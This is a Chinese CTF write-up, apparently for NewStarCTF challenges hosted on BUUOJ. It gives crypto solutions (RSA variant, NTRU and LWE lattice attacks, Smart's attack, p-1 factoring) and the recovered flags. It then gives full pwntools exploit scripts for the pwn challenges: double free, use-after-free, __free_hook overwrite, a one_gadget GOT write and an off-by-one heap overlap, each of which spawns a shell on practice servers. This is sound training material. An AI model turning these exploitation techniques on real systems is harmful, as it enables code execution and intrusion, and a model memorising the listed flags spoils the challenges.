再补完这个就基本上完了.
crypto

RSA Variation II

Schmidt-Samoa密码系统看上去很像RSA,其中N=pqq, 给的e=N给了d
from secret import flag
from Crypto.Util.number import *
p = getPrime(1024)
q = getPrime(1024)
N = p*p*q
d= inverse(N, (p-1)*(q-1)//GCD(p-1, q-1))
m = bytes_to_long(flag)
c = pow(m, N, N)
print('c =', c)
print('N =', N)
print('d =', d)
c = 1653396627113549535760516503668455111392369905404419847336187180051939350514408518095369852411718553340156505246372037811032919080426885042549723125598742783778413642221563616358386699697645814225855089454045984443096447166740882693228043505960011332616740785976743150624114653594631779427044055729185392854961786323215146318588164139423925400772680226861699990332420246447180631417523181196631188540323779487858453719444807515638025771586275969579201806909799448813112034867089866513864971414742370516244653259347267231436131850871346106316007958256749016599758599549180907260093080500469394473142003147643172770078092713912200110043214435078277125844112816260967490086038358669788006182833272351526796228536135638071670829206746835346784997437044707950580087067666459222916040902038574157577881880027391425763503693184264104932693985833980182986816664377018507487697769866530103927375926578569947076633923873193100147751463
N = 1768427447158131856514034889456397424027937796617829756303525705316152314769129050888899742667986532346611229157207778487065194513722005516611969754197481310330149721054855689646133721600838194741123290410384315980339516947257172981002480414254023253269098539962527834174781356657779988761754582343096332391763560921491414520707112852896782970123018263505426447126195645371941116395659369152654368118569516482251442513192892626222576419747048343942947570016045016127917578272819812760632788343321742583353340158009324794626006731057267603803701663256706597904789047060978427573361035171008822467120148227698893238773305320215769410594974360573727150122036666987718934166622785421464647946084162895084248352643721808444370307254417501852264572985908550839933862563001186477021313236113690793843893640190378131373214104044465633483953616402680853776480712599669132572907096151664916118185486737463253559093537311036517461749439
d = 20650646933118544225095544552373007455928574480175801658168105227037950105642248948645762488881219576174131624593293487325329703919313156659700002234392400636474610143032745113473842675857323774566945229148664969659797779146488402588937762391470971617163496433008501858907585683428652637958844902909796849080799141999490231877378863244093900363251415972834146031490928923962271054053278056347181254936750536280638321211545167520935870220829786490686826062142415755063724639110568511969041175019898031990455911525941036727091961083201123910761290998968240338217895275414072475701909497518616112236380389851984377079
#-------------------------------------
#Schmidt-Samoa密码系统
pq = gcd(pow(2,d*N,N)-2,N)
m = pow(c,d,pq)
print(n2s(m))
#flag{l3arn_s0m3_e1ement4ry_numb3r_the0ry}babyNTRU
NTRU又一个格的基本应用
from secret import flag
from Crypto.Util.number import *
q = getPrime(2048)
f = getPrime(1024)
g = getPrime(768)
h = (inverse(f, q) * g) % q
m = bytes_to_long(flag)
e = (getPrime(32) * h + m) % q
print((h, q))
print(e)
h,p = (8916452722821418463248726825721257021744194286874706915832444631771596616116491775091473142798867278598586482678387668986764461265131119164500473719939894343163496325556340181429675937641495981353857724627081847304246987074303722642172988864138967404024201246050387152854001746763104417773214408906879366958729744259612777257542351501592019483745621824894790096639205771421560295175633152877667720038396154571697861326821483170835238092879747297506606983322890706220824261581533324824858599082611886026668788577757970984892292609271082176311433507931993672945925883985629311514143607457603297458439759594085898425992, 31985842636498685945330905726539498901443694955736332073639744466389039373143618920511122288844282849407290205804991634167816417468703459229138891348115191921395278336695684210437130681337971686008048054340499654721317721241239990701099685207253476642931586563363638141636011941268962999641130263828151538489139254625099330199557503153680089387538863574480134898211311252227463870838947777479309928195791241005127445821671684607237706849308372923372795573732000365072815112119533702614620325238183899266147682193892866330678076925199674554569018103164228278742151778832319406135513140669049734660019551179692615505961)
c = 20041713613876382007969284056698149007154248857420752520496829246324512197188211029665990713599667984019715503486507126224558092176392282486689347953069815123212779090783909545244160318938357529307482025697769394114967028564546355310883670462197528011181768588878447856875173263800885048676190978206851268887445527785387532167370943745180538168965461612097037041570912365648125449804109299630958840398397721916860876687808474004391843869813396858468730877627733234832744328768443830669469345926766882446378765847334421595034470639171397587395341977453536859946410431252287203312913117023084978959318406160721042580688
'''
h = g*f^-1 (mod p) ==> fh = g (mod p)
c = r*h + m (mod p) ==> cf = rg +mf
| 1 h |
| 0 p |
'''
v1 = vector(ZZ, [1, h])
v2 = vector(ZZ, [0, p])
m = matrix([v1,v2]);
# Solve SVP. f*h = g (mod p) 求f,g
shortest_vector = m.LLL()[0]
# shortest_vector = GaussLatticeReduction(v1, v2)[0]
f, g = shortest_vector
print(f, g)
# Decrypt.
mf = f*c % p % g
m = mf * inverse_mod(f, g) % g
print(bytes.fromhex(hex(m)[2:]))
#flag{Lattice_reduction_magic_on_NTRU#82b08b2d}
Smart
当E.order() == p时
from Crypto.Util.number import *
from sage.all import *
from secret import flag
p = 75206427479775622966537995406541077245842499523456803092204668034148875719001
a = 40399280641537685263236367744605671534251002649301968428998107181223348036480
b = 34830673418515139976377184302022321848201537906033092355749226925568830384464
E = EllipticCurve(GF(p), [a, b])
d = bytes_to_long(flag)
G = E.random_element()
P = d * G
print(G)
print(P)
# (63199291976729017585116731422181573663076311513240158412108878460234764025898 : 11977959928854309700611217102917186587242105343137383979364679606977824228558 : 1)
# (75017275378438543246214954287362349176908042127439117734318700769768512624429 : 39521483276009738115474714281626894361123804837783117725653243818498259351984 : 1)
G = (63199291976729017585116731422181573663076311513240158412108878460234764025898 , 11977959928854309700611217102917186587242105343137383979364679606977824228558)
P = (75017275378438543246214954287362349176908042127439117734318700769768512624429 , 39521483276009738115474714281626894361123804837783117725653243818498259351984)
G = E(G)
P = E(P)
#E.order() == p
m = SmartAttack(G,P,p)
from Crypto.Util.number import long_to_bytes
long_to_bytes(int(m))
b'flag{m1nd_y0ur_p4rameter#167d}'
signin
p-1光滑时的分解
from Crypto.Util.number import isPrime,bytes_to_long, sieve_base
from random import choice
from secret import flag
m=bytes_to_long(flag)
def uniPrime(bits):
while True:
n = 2
while n.bit_length() < bits:
n *= choice(sieve_base)
if isPrime(n + 1):
return n + 1
p=uniPrime(512)
q=uniPrime(512)
n=p*q
e= 196608
c=pow(m,e,n)
print("n=",n)
print("c=",c)
n= 3326716005321175474866311915397401254111950808705576293932345690533263108414883877530294339294274914837424580618375346509555627578734883357652996005817766370804842161603027636393776079113035745495508839749006773483720698066943577445977551268093247748313691392265332970992500440422951173889419377779135952537088733
c= 2709336316075650177079376244796188132561250459751152184677022745551914544884517324887652368450635995644019212878543745475885906864265559139379903049221765159852922264140740839538366147411533242116915892792672736321879694956051586399594206293685750573633107354109784921229088063124404073840557026747056910514218246
此题先是p-1光滑分解,然后是e=3*0x10000先求3次根再用rabin求16次
#p-1光滑
N = n
a = 2
n = 2
while True:
a = pow(a, n, N)
res = gcd(a-1, N)
if res != 1 and res != N:
q1 = N // res
p1 = res
print(p1)
print(q1)
break
n += 1
p = 11104262127139631006017377403513327506789883414594983803879501935187577746510780983414313264114974863256190649020310407750155332724309172387489473534782137699
q =299589109769881744982450090354913727490614194294955470269590615599558785111624291036465332556249607131912597764625231248581361283506625311199114064303807167
phi = (p-1)*(q-1)
d = invert(3,phi)
mm = pow(c,d,n)
#e = 3*0x10000
#再对mm开0x10000
x0=invert(p,q)
x1=invert(q,p)
cs = [mm]
for i in range(16):
ms = []
for c2 in cs:
r = pow(c2, (p + 1) // 4, p)
s = pow(c2, (q + 1) // 4, q)
x = (r * x1 * q + s * x0 * p) % n
y = (r * x1 * q - s * x0 * p) % n
if x not in ms:
ms.append(x)
if n - x not in ms:
ms.append(n - x)
if y not in ms:
ms.append(y)
if n - y not in ms:
ms.append(n - y)
cs = ms
for m in ms:
flag = long_to_bytes(m)
print(flag)
#flag{new1sstar_welcome_you}
error
求误差,虽然被分成3个数组,但本质上是一个,可以连到一起求解.
对于总是 B = A*x + e 可以先用格求出B-e再用矩阵求x
from sage.all import *
from secret import flag
import random
data = [ord(x) for x in flag]
mod = 0x42
n = 200
p = 5
q = 2**20
def E():
return vector(ZZ, [1 - random.randint(0,p) for _ in range(n)])
def creatematrix():
return matrix(ZZ, [[q//2 - random.randint(0,q) for _ in range(n)] for _ in range(mod)])
A, B, C= creatematrix(), creatematrix(), creatematrix()
x = vector(ZZ, data[0:mod])
y = vector(ZZ, data[mod:2*mod])
z = vector(ZZ, data[2*mod:3*mod])
e = E()
b = x*B+y*A+z*C + e
res = ""
res += "A=" + str(A) +'\n'
res += "B=" + str(B) +'\n'
res += "C=" + str(C) +'\n'
res += "b=" + str(b) +'\n'
with open("enc.out","w") as f:
f.write(res)
#b = v*M + e
M = matrix(ZZ,mod*3+1,n+1)
for i in range(mod):
for j in range(n):
M[i,j] = A[i][j]
M[i+mod,j] = B[i][j]
M[i+2*mod,j] = B[i][j]
for i in range(n):
M[-1,i] = b[i]
M[-1,-1] = 1
s = M.LLL()
for v in s:
if v[0] == 0 or v[-1]!=0: continue
flag = M.solve_left(v)
print(bytes([i for i in flag]))
PWN
Double
double 释放同一个块两次,在建第3次的时候会使用第1次写入的指针,达到任意地址写
from pwn import *
#p = process('./Double')
p = remote('node4.buuoj.cn', 26153)
context(arch='amd64', log_level='debug')
def add(idx, msg):
p.sendlineafter(b">", b'1')
p.sendlineafter(b"Input idx\n", str(idx).encode())
p.sendafter(b"Input content", msg)
def free(idx):
p.sendlineafter(b">", b'2')
p.sendlineafter(b"Input idx\n", str(idx).encode())
'''
0x602060 <check_num>: 0x0000000000000000 0x0000000000000031
0x602070 <check_num+16>: 0x0000000000000000 0x0000000000000000
0x602080 <check_num+32>: 0x0000000000000000 0x0000000000000000
'''
add(0, b'A')
add(1, b'A')
free(0)
free(1)
free(0)
add(2,p64(0x602060))
add(3,b'A')
add(4,b'A')
add(5,p64(0x666))
p.sendlineafter(b">", b'3')
p.interactive()
game

每次+0x10000,计算到一个偏移让puts-v3-v7 == system,这里有个小坑,+0x10000 四次可以得到system,但是再加v3的时候,由于v3是短整形,不足以变成system,不过system泄露对咱们来说没用,可以通过libc得到,如果不给libc还可以通过一次失败得到相应版本,相出相对偏移就行,不需要泄露.
from pwn import *
libc = ELF('./libc-2.31.so')
#p = process('./game')
p = remote('node4.buuoj.cn', 26601)
context(arch='amd64', log_level='debug')
#gdb.attach(p, "b*0x5555555554dd\nc")
p.sendlineafter("请选择你的伙伴\n".encode(), b'1')
p.sendlineafter("2.扣2送kfc联名套餐\n".encode(), b'2')
p.sendafter("你有什么想对肯德基爷爷说的吗?\n".encode(), b'/bin/sh\x00') #v6=0
for i in range(3):
p.sendlineafter("2.扣2送kfc联名套餐\n".encode(), b'1')
p.sendlineafter("2.扣2送kfc联名套餐\n".encode(), b'3')
#v3 = libc.sym['puts'] - libc.sym['system'] - 0x40000
#print(f"{v3:x}")
p.sendlineafter(b"you are good mihoyo player!", b'-56944')
p.sendline(b'cat flag')
p.interactive()
ezheap

有管理块,管理块上有指针指向数据块.在释放时只释放管理块并不清理指针可以UAF,由于管理块固定0x30所以不能直接释放得到main_arena,由于有UAF可以先释放两个块,再建与管理块相同的数据块会占用原管理块位置控制原管理块的指针,达到任意地址写
先修改一个头为441释放到unsort(libc-2.31在释放的时候会检查尾部是否合法,所以要弄个0x31+0x411的结构)然后再将这个指针指到__free_hook将system写到上边再释放写着/bin/sh的块
from pwn import *
libc = ELF('./libc-2.31.so')
#p = process('./ezheap')
p = remote('node4.buuoj.cn', 28508)
context(arch='amd64', log_level='debug')
def add(idx, size, msg=b'A'):
p.sendlineafter(b">>", b'1')
p.sendlineafter(b"enter idx(0~15): \n", str(idx).encode())
p.sendlineafter(b"enter size: \n", str(size).encode())
p.sendlineafter(b"write the note: \n", msg)
def free(idx):
p.sendlineafter(b">>", b'2')
p.sendlineafter(b"enter idx(0~15): \n", str(idx).encode())
def show(idx):
p.sendlineafter(b">>", b'3')
p.sendlineafter(b"enter idx(0~15): \n", str(idx).encode())
def edit(idx, msg):
p.sendlineafter(b">>", b'4')
p.sendlineafter(b"enter idx(0~15): \n", str(idx).encode())
p.sendlineafter(b"enter content: \n", msg)
add(0, 0x400)
add(1, 0x50)
add(2, 0x50)
add(3, 0x50)
free(3)
free(1)
free(2)
add(4, 0x20) # 4=2->1
show(4)
stack = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x841
print(f"{ stack = :x}")
edit(4, flat(0x50,0,0, stack+0x290))
edit(1, flat(0, 0x441))
free(0)
edit(4, flat(0x50,0,0, stack+0x2a0))
show(1)
libc.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x70 - libc.sym['__malloc_hook']
print(f"{ libc.address = :x}")
edit(4, flat(0x50,0,0, libc.sym['__free_hook']))
edit(1, p64(libc.sym['system']))
edit(4, b'/bin/sh\x00')
free(1)
p.interactive()
#gdb.attach(p)
#pause()
message_board
在board里用-绕过,将栈内残留泄露出来,利用指针前溢出,往got[exit]里写one_gadget
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
int v3; // [rsp+24h] [rbp-Ch] BYREF
int v4; // [rsp+28h] [rbp-8h] BYREF
int i; // [rsp+2Ch] [rbp-4h]
init(argc, argv, envp);
board();
for ( i = 0; i <= 1; ++i )
{
puts("You can modify your suggestions");
__isoc99_scanf("%d", &v4);
puts("input new suggestion");
__isoc99_scanf("%d", &v3);
a[v4] = v3;
}
exit(0);
}
int (**board())(const char *s)
{
int (**result)(const char *); // rax
int v1; // [rsp+4h] [rbp-9Ch] BYREF
__int64 v2[18]; // [rsp+8h] [rbp-98h] BYREF
int i; // [rsp+9Ch] [rbp-4h]
puts("Do you have any suggestions for us");
__isoc99_scanf("%d", &v1);
if ( v1 > 15 )
{
puts("no!");
exit(0);
}
for ( i = 0; i < v1; ++i )
{
__isoc99_scanf("%ld", &v2[i + 1]);
printf("Your suggestion is %ld\n", v2[i + 1]);
}
puts("Now please enter the verification code");
__isoc99_scanf("%ld", v2);
result = &puts;
if ( (int (**)(const char *))v2[0] != &puts )
exit(0);
return result;
}from pwn import *
#p = process('./pwn')
p = remote('node4.buuoj.cn', 25541)
context(arch='amd64', log_level='debug')
elf = ELF('./pwn')
libc = ELF('./libc-2.31.so')
#gdb.attach(p, "b*0x401399\nc")
p.sendlineafter(b"Do you have any suggestions for us\n", b'2')
p.sendline(b'-')
p.recvline()
p.sendline(b'-')
libc.address = int(p.recvline().strip().split(b' ')[-1]) - libc.sym['_IO_2_1_stderr_']
print(f"{ libc.address = :x}")
p.sendlineafter(b'Now please enter the verification code\n', str(libc.sym['puts']).encode())
one = [0xe3afe, 0xe3b01, 0xe3b04]
o = p64(libc.address + one[1])
print(o.hex())
o1 = u32(o[:4])
o2 = u32(o[4:])
p.sendlineafter(b"You can modify your suggestions", str(-28).encode())
p.sendlineafter(b"input new suggestion", str(o1).encode())
p.sendlineafter(b"You can modify your suggestions", str(-27).encode())
p.sendlineafter(b"input new suggestion", str(o2).encode())
p.interactive()
god_of_change
add有个off_by_one,由于只能溢出1字节,可先修改大一个,再用这个修改后边的块

建 20,20,40,80*8,80 用0修改1为61(包含2)再用1修改2为441就可以和后边的8个80组成440释放得到libc,再通过这个重叠块改tcache指针到__free_hook写system
from pwn import *
libc = ELF('./libc-2.31.so')
#p = process('./god')
p = remote('node4.buuoj.cn', 28025)
context(arch='amd64', log_level='debug')
def add(size, msg=b'A'):
p.sendlineafter(b"Your Choice: ", b'1')
p.sendlineafter(b"size: ", str(size).encode())
p.sendafter(b"the content: \n", msg)
def free(idx):
p.sendlineafter(b"Your Choice: ", b'3')
p.sendlineafter(b"idx: ", str(idx).encode())
def show(idx):
p.sendlineafter(b"Your Choice: ", b'2')
p.sendlineafter(b"idx: \n", str(idx).encode())
p.recvline()
add(0x18)
add(0x18)
add(0x38)
for i in range(9):
add(0x78)
free(0)
add(0x18, b'\x00'*0x18 + p8(0x61))
free(1)
add(0x58, flat(0,0,0, 0x441))
free(2)
add(0x38)
show(3)
libc.address = u64(p.recvuntil(b'\x7f').ljust(8, b'\x00')) - 0x70 - libc.sym['__malloc_hook']
print(f"{libc.address = :x}")
add(0x38)
free(3)
free(2)
free(1)
add(0x58, flat(b'/bin/sh\x00',0,0,0x41, libc.sym['__free_hook']))
add(0x38)
add(0x38, p64(libc.sym['system']))
free(1)
p.interactive()